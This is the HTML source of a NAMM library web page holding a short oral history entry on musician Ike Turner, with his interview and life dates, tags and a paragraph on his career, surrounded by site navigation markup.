        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-news-primary">
																																				<li class="menu-news-primary__item">
												
						<a href="/news" class="menu-news-primary__link" title="Explore News" data-drupal-link-system-path="node/278">Explore News</a>
												</li>
																													<li class="menu-news-primary__item">
												
						<a href="https://www.namm.org/playb" class="menu-news-primary__link">PLAYback Blog</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-news-secondary">
																																				<li class="menu-news-secondary__item">
												
						<a href="/epk" class="menu-news-secondary__link" data-drupal-link-system-path="node/25675">NAMM Show EPK</a>
												</li>
																													<li class="menu-news-secondary__item">
												
						<a href="/news/releases" title="News Releases" class="menu-news-secondary__link" data-drupal-link-system-path="news/releases">News Releases</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		




<nav id="megamenu__shows" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <ul class="megamenu__tabs">

                                <li class="megamenu__tab-item">
              <button aria-controls="megamenu__data--summer" class="summer" type="button">Summer NAMM</button>
            </li>
                      <li class="megamenu__tab-item">
              <button aria-controls="megamenu__data--winter" class="winter" type="button">The NAMM Show</button>
            </li>
          
        </ul>

                  <ul class="megamenu__tabs-links">
                                      <li class="megamenu__tab-link-item">
                <a href="https://www.namm.org/exhibit/russia">NAMM Russia</a>
              </li>
                      </ul>
        
      </div>
      <div class="megamenu__second">

                          <div id="megamenu__data--summer" class="megamenu__data">
            <button class="megamenu__mobile-back">Back</button>

                          <header class="megamenu__data__header">
                <h2>
                                      <a href="https://www.namm.org/summer/2019/attend">Summer NAMM</a>
                                  </h2>
                              </header>
            
            <div class="megamenu__menu-container">
              
												<ul class="menu menu-summer-namm-primary">
																																				<li class="menu-summer-namm-primary__item">
												
						<a href="https://namm.next.org" class="menu-summer-namm-primary__link">Registration and Details</a>
												</li>
																													<li class="menu-summer-namm-primary__item">
												
						<a href="https://next.namm.org/clkn/https/next.namm.org/speakers/" class="menu-summer-namm-primary__link">Speakers</a>
												</li>
							</ul>
			


              
            </div>
          </div>
                  <div id="megamenu__data--winter" class="megamenu__data">
            <button class="megamenu__mobile-back">Back</button>

                          <header class="megamenu__data__header">
                <h2>
                                      <a href="https://www.namm.org/thenammshow/attend">The NAMM Show</a>
                                  </h2>
                                  <p>Anaheim Convention Center in Anaheim, CA.</p>
                              </header>
            
            <div class="megamenu__menu-container">
              
												<ul class="menu menu-namm-show-primary">
																																				<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2026" title="Reserve a Booth for The 2026 NAMM Show" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/29298">Reserve a Booth</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/registration" title="Register for The NAMM Show" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/19816">Register</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2026#sponsor" title="Become a NAMM Show Sponsor" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/29298">Become a Sponsor</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibitor-resources" title="Exhibitor Resources" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/22747">Exhibitor Resources</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://namm26.mapyourshow.com/8_0/floorplan/index.cfm" target="_blank" class="menu-namm-show-primary__link">The 2026 NAMM Show Map</a>
												</li>
							</ul>
			


              


                       <ul class="menu menu-namm-show-secondary side-menu__menu">                                       <li>        
        <a href="/thenammshow/attend" class="menu-namm-show-secondary__link" title="Attend" data-drupal-link-system-path="node/29001">Attend</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit" title="Exhibit at The NAMM Show" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibit</a>
              </li>
                                  <li>        
        <a href="/bands-at-namm" title="Bands at NAMM" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/36">Bands at NAMM</a>
              </li>
                                  <li>        
        <a href="/thenammshow/registration" class="menu-namm-show-secondary__link" title="Registration" data-drupal-link-system-path="node/19816">Badge Registration</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit#showcases" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibitor Showcases</a>
              </li>
                                  <li>        
        <a href="/thenammshow/hotels" class="menu-namm-show-secondary__link" title="NAMM Show Hotel Reservations" data-drupal-link-system-path="node/19817">Hotel Reservations</a>
              </li>
                                  <li>        
        <a href="/thenammshow/retailawards" title="NAMM Retail Awards" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/29733">NAMM Retail Awards</a>
              </li>
                                  <li>        
        <a href="/thenammshow/show-information-policies" title="Show Information &amp; Policies" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/19814">Show Information</a>
              </li>
                                  <li>        
        <a href="/thenammshow/visa-information" class="menu-namm-show-secondary__link" title="Hotel and Travel Info">Visa Information</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/educationsessions" class="menu-namm-show-secondary__link">NAMM Show Schedule Highlights</a>
              </li>
                                  <li>        
        <a href="https://namm26.mapyourshow.com/8_0/sessions/#/" class="menu-namm-show-secondary__link">Sessions and Events</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/app" class="menu-namm-show-secondary__link">The NAMM Show App</a>
              </li>
        </ul>
   

            </div>
          </div>
        
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__about" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-about-secondary">
																																				<li class="menu-about-secondary__item">
												
						<a href="/about/board-members" class="menu-about-secondary__link" title="Board Members" data-drupal-link-system-path="node/19093">Board Members</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/library/blog/namm-show-location-date-history-1901-2018" class="menu-about-secondary__link" title="Historical Tradeshow Dates">Historical Tradeshow Dates</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="https://ww1.namm.org/about/past-presidents" class="menu-about-secondary__link" title="Past Presidents">Past Presidents</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/about/staff-directors" class="menu-about-secondary__link" title="Staff Directors" data-drupal-link-system-path="about/staff-directors">Staff Directors</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/about/values-commitment" class="menu-about-secondary__link" title="Values Commitment" data-drupal-link-system-path="node/288">Values Commitment</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__membership" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-membership-primary">
																																				<li class="menu-membership-primary__item">
												
						<a href="/membership/benefits" title="Member Benefits" class="menu-membership-primary__link" data-drupal-link-system-path="node/29773">Member Benefits</a>
												</li>
																													<li class="menu-membership-primary__item">
												
						<a href="https://www.namm.org/membership-categories" class="menu-membership-primary__link">Membership Categories</a>
												</li>
																													<li class="menu-membership-primary__item">
												
						<a href="/membership/join" title="Become a NAMM Member" class="menu-membership-primary__link" data-drupal-link-system-path="membership/join">Join NAMM</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-membership-secondary">
																																				<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/nammu" class="menu-membership-secondary__link">NAMM U</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/industry-insights" title="Industry Insights" class="menu-membership-secondary__link" data-drupal-link-system-path="node/26663">Industry Insights</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/policy" class="menu-membership-secondary__link">Policy</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/endorsed-service-providers" title="Endorsed Service Providers" class="menu-membership-secondary__link" data-drupal-link-system-path="node/21321">Endorsed Service Providers</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/namm-young-professionals" title="NAMM Young Professionals" class="menu-membership-secondary__link" data-drupal-link-system-path="node/29879">Young Professionals</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/women-of-namm" title="Women of NAMM" class="menu-membership-secondary__link" data-drupal-link-system-path="node/21339">Women of NAMM</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/library/oral-history" class="menu-membership-secondary__link">Oral History Program</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://careers.namm.org" class="menu-membership-secondary__link">Careers In Music</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__namm_u" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-namm-u-primary">
																																				<li class="menu-namm-u-primary__item">
												
						<a href="/nammu" class="menu-namm-u-primary__link" title="Explore the latest NAMM U content" data-drupal-link-system-path="node/279">Explore NAMM U</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-namm-u-secondary">
																																				<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/finance" class="menu-namm-u-secondary__link" title="Finance" data-drupal-link-system-path="nammu/finance">Finance</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/industry" class="menu-namm-u-secondary__link" title="Industry" data-drupal-link-system-path="nammu/industry">Industry</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/lessons" class="menu-namm-u-secondary__link" title="Lessons" data-drupal-link-system-path="nammu/lessons">Lessons</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/management" class="menu-namm-u-secondary__link" title="Management" data-drupal-link-system-path="nammu/management">Management</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/marketing" class="menu-namm-u-secondary__link" title="Marketing" data-drupal-link-system-path="nammu/marketing">Marketing</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/pro%20audio" title="Pro Audio" class="menu-namm-u-secondary__link" data-drupal-link-system-path="nammu/pro audio">Pro Audio</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/sales" class="menu-namm-u-secondary__link" title="Sales" data-drupal-link-system-path="nammu/sales">Sales</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/training" class="menu-namm-u-secondary__link" title="Training" data-drupal-link-system-path="nammu/training">Training</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__issues_advocacy" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-issues-advocacy-primary">
																																				<li class="menu-issues-advocacy-primary__item">
												
						<a href="/policy" title="Explore Issues and Advocacy" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/26570">Explore Policy</a>
												</li>
																													<li class="menu-issues-advocacy-primary__item">
												
						<a href="/issues-and-advocacy/fly-in" title="NAMM Advocacy Summit" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/24786">Advocacy D.C. Fly-In</a>
												</li>
																													<li class="menu-issues-advocacy-primary__item">
												
						<a href="/policy/business-compliance/executive-orders-calling-tariffs-explained" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/29333">Tariff Updates</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-issues-and-advocacy-temporary">
																																				<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/business-compliance" title="Business Compliance" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/business-compliance">Business Compliance</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/music-education-advocacy" title="Music Education Advocacy" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/music-education-advocacy">Music Education Advocacy</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/support-music/coalition" title="SupportMusic Coaltion" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="node/29838">SupportMusic Coalition</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/workforce-development" title="Workforce Development" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/workforce-development">Workforce Development</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__communities" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-communities-secondary">
																																				<li class="menu-communities-secondary__item">
												
						<a href="/communities/artists-music-business" title="Artists and Music Business" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21373">Artists and Music Business</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/house-of-worship" title="House of Worship" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21375">House of Worship</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/live-event-professionals" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21376">Live Event Professionals</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/music-educators-students" title="Music Educators and Students" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21374">Music Educators and Students</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/music-products" title="Music Products" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21377">Music Products</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/pro-audio-live-sound" title="Pro Audio &amp; Live Sound" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21378">Pro Audio &amp; Live Sound</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__library" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-library-primary">
																																				<li class="menu-library-primary__item">
												
						<a href="/library" class="menu-library-primary__link" title="Explore the Resource Center" data-drupal-link-system-path="node/282">Explore the Library</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-library-secondary">
																																				<li class="menu-library-secondary__item">
												
						<a href="/library/oral-history" class="menu-library-secondary__link" title="Oral History Interviews" data-drupal-link-system-path="library/oral-history/all">Oral History Interviews</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/podcast" class="menu-library-secondary__link" title="Music History Project Podcast" data-drupal-link-system-path="library/podcast">Music History Project Podcast</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/careers-in-music" class="menu-library-secondary__link" data-drupal-link-system-path="library/careers-in-music">Careers In Music Videos</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/blog" title="NAMM Resource Center Blog" class="menu-library-secondary__link" data-drupal-link-system-path="node/300">Resource Center Blog</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/in-memoriam" class="menu-library-secondary__link" title="In Memoriam" data-drupal-link-system-path="library/in-memoriam">In Memoriam</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

	</div>
</nav>
<div class="main-section__container container">
  
  
  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>

    <div class="layout-content">
        <div>
    
  </div>

        <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div id="block-pagetitle" class="block block-core block-page-title-block block-">
	
		
			


	</div>





      
<div role="article" class="generic">
  <div class="grid">
    <header class="generic__header">
      
      <h1 class="generic__title">
        Ike Turner
      </h1>
      

          </header>

          

<div class="social-share-menu">
  <button class="u-no-style social-share-menu__share-button">
    <span class="visually-hidden">Share</span>
    <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M5.431 8.242l7.734-4.257a3 3 0 1 1 .482.876L5.875 9.14a3 3 0 0 1-.043 1.853l7.823 4.137a3 3 0 1 1-.485.874l-7.822-4.136a3 3 0 1 1 .083-3.625z" fill="#6A7C8B" fill-rule="evenodd"/></svg>  </button>
  <div class="social-share-menu__menu">
    <button class="u-no-style social-share-menu__button social-share--facebook">
      <span class="visually-hidden">Post on Facebook</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-300 386.9 9.8 21.1"><path d="M-293.5 408h-4.3v-10.5h-2.2v-3.7h2.2v-2.2c0-3 1.2-4.7 4.7-4.7h2.9v3.6h-1.8c-1.4 0-1.5.5-1.5 1.5v1.8h3.3l-.4 3.6h-2.9V408z"/></svg>    </button>
    <button class="u-no-style social-share-menu__button social-share--twitter">
      <span class="visually-hidden">Tweet on Twitter</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-293 387.2 23.2 18.8"><path d="M-269.8 389.4c-.9.4-1.8.6-2.7.7 1-.6 1.7-1.5 2.1-2.6-.9.5-1.9.9-3 1.2-1-.9-2.2-1.5-3.6-1.5-2.6 0-4.8 2.1-4.8 4.8 0 .4 0 .7.1 1.1-3.8-.3-7.3-2.2-9.7-5-.4.7-.6 1.5-.6 2.4 0 1.6.8 3.1 2.1 4-.8-.1-1.5-.3-2.2-.7v.1c0 2.3 1.6 4.2 3.8 4.7-.4.1-.8.2-1.3.2-.3 0-.6 0-.9-.1.7 1.8 2.5 3.2 4.5 3.2-1.6 1.3-3.7 2-5.9 2-.4 0-.8 0-1.1-.1 2.1 1.3 4.6 2.1 7.3 2.1 8.7 0 13.5-7.2 13.5-13.5v-.6c.9-.6 1.7-1.4 2.4-2.4z"/></svg>    </button>
    <button class="u-no-style social-share-menu__button social-share--linkedin">
      <span class="visually-hidden">Share on LinkedIn</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-294 386.4 21.5 20.6"><path d="M-289.1 407v-13.9h-4.6V407h4.6zm-2.3-15.8c1.6 0 2.6-1.1 2.6-2.4 0-1.4-1-2.4-2.6-2.4s-2.6 1-2.6 2.4c0 1.3 1 2.4 2.6 2.4zm4.8 15.8s.1-12.6 0-13.9h4.6v2c.6-.9 1.7-2.3 4.2-2.3 3 0 5.3 2 5.3 6.3v8h-4.6v-7.4c0-1.9-.7-3.1-2.3-3.1-1.3 0-2 .9-2.4 1.7-.1.3-.2.7-.2 1.1v7.8h-4.6v-.2z"/></svg>    </button>
  </div>
</div>
    
    <div class="generic__inner">

              <aside class="generic__aside ">
          <nav class="side-menu">

      
            
                  
            
            
                      
												<ul class="menu menu-library-secondary">
																																				<li class="menu-library-secondary__item">
												
						<a href="/library/oral-history" class="menu-library-secondary__link" title="Oral History Interviews" data-drupal-link-system-path="library/oral-history/all">Oral History Interviews</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/podcast" class="menu-library-secondary__link" title="Music History Project Podcast" data-drupal-link-system-path="library/podcast">Music History Project Podcast</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/careers-in-music" class="menu-library-secondary__link" data-drupal-link-system-path="library/careers-in-music">Careers In Music Videos</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/blog" title="NAMM Resource Center Blog" class="menu-library-secondary__link" data-drupal-link-system-path="node/300">Resource Center Blog</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/in-memoriam" class="menu-library-secondary__link" title="In Memoriam" data-drupal-link-system-path="library/in-memoriam">In Memoriam</a>
												</li>
							</ul>
			



          
<div class="block block-namm-block block-oral-history-search block-">
	
		
			<form class="views-exposed-form" data-drupal-selector="views-exposed-form-library-search-index-page-1" action="/library/oral-history" method="get" id="views-exposed-form-library-search-index-page-1" accept-charset="UTF-8" data-once="exposed-form">
      <div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword">
        <input data-drupal-selector="edit-keyword" type="text" id="edit-keyword" placeholder="Search Library..." name="keyword" value="" size="30" maxlength="128" class="form-text">
      </div>
    <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions">
    <!--<input data-drupal-selector="edit-submit-library-search-index" type="submit" id="edit-submit-library-search-index" value="Apply" class="button js-form-submit form-submit">-->
    </div>
    </form>
	</div>

      
            
            
            
            
            


    </nav>
        </aside>
      
              <div class="generic__content">
                      <div class="node__media node__video">
            
  <div class="field field--name-field-video field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Video</div>
          <div class="field__items">
              <div class="field__item"><div id="playlist"></div><div class="jwplayer-playlist__items" id="list"></div></div>
              </div>
      </div>

          </div>
          
          <div class="content-block">
      <h3 class="content-block__title">Oral History Information</h3>
  
  <div class="content-block__body"><div class="field field--name-field-interview-date field--type-datetime field--label-inline">
    <div class="field__label">Interview Date</div>
              <div class="field__item"><time datetime="2005-12-01T12:00:00Z">December 1, 2005</time>
</div>
          </div>

  <div class="field field--name-field-birth-date field--type-datetime field--label-inline">
    <div class="field__label">Birth Date</div>
              <div class="field__item"><time datetime="1931-11-05T12:00:00Z">November 5, 1931</time>
</div>
          </div>

  <div class="field field--name-field-deceased-date field--type-datetime field--label-inline">
    <div class="field__label">Deceased Date</div>
              <div class="field__item"><time datetime="2007-12-12T12:00:00Z">December 12, 2007</time>
</div>
          </div>

  <div class="field field--name-field-job-title field--type-string field--label-inline">
    <div class="field__label">Job Title</div>
              Musician, Keyboardist, Songwriter
          </div>

      <div class="field field--name-field-tags field--type-entity-reference field--label-hidden field__items">
    <div class="field__label">Tags</div>
              <a href="/library/oral-history/category/rb-rhythm-blues">R&B (Rhythm & Blues)</a>,               <a href="/library/oral-history/category/rock-and-roll">Rock and Roll</a>,               <a href="/library/oral-history/category/rock-and-roll-hall-fame-inductees">Rock and Roll Hall of Fame Inductees</a>,               <a href="/library/oral-history/category/pianos">Pianos</a>,               <a href="/library/oral-history/category/deceased">Deceased</a>,               <a href="/library/oral-history/category/blues-hall-fame">Blues Hall of Fame</a>,               <a href="/library/oral-history/category/ok-hauck">O.K. Hauck</a>,               <a href="/library/oral-history/category/guitars">Guitars</a>,               <a href="/library/oral-history/category/tina-turner">Tina Turner</a>,               <a href="/library/oral-history/category/bobby-blue-bland">Bobby "Blue" Bland</a>          </div></div>

  </div>

    
       
       
       
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><strong>Ike Turner </strong>was well known for his role in the life of Tina Turner and as the guitarist and arranger of her early career. However, during our interview with him, Ike took the time to discuss the early part of his own music career beginning with the first rock and roll song “Rocket 88” for which Ike played the great piano boogie-jump style that defined the early days of rock. Ike produced a host of recordings for performers such as Bobby “Blue” Bland and Otis Rush and is credited for discovering harmonica legend James Cotton. His Oral History interview was completed in Carlsbad, CA on December 1, 2005. Mr. Ike Turner passed away on December 12, 2007. </p>
</div>
      
       
       
       

      
      
          <hr />
          <div><p>If you have updated information, contact or demographic details on this person, please contact <a href="/user/dan-del-fiorentino/contact">Dan Del Fiorentino</a> and be sure to add the interviewee's name in the subject field.</p></div>
        </div>
          </div>
  </div>
</div>

  </div>

      
      
    </div>
  </main>

  <footer role="contentinfo" class="grid site-footer">
	<div class="site-footer__inner">
		<div>
			<h2 class="menu-title">NAMM Association</h2>
			
												<ul class="menu menu-namm-association">
																																				<li class="menu-namm-association__item">
												
						<a href="/about" class="menu-namm-association__link" title="About NAMM" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/ftc-approves-final-consent-order-namm" class="menu-namm-association__link" data-drupal-link-system-path="node/8424">Antitrust Compliance</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/library" class="menu-namm-association__link" data-drupal-link-system-path="node/282">Library</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/membership" title="Membership" class="menu-namm-association__link">Member Services</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/news" class="menu-namm-association__link" data-drupal-link-system-path="node/278">News</a>
												</li>
																													<li class="menu-namm-association__item">
												
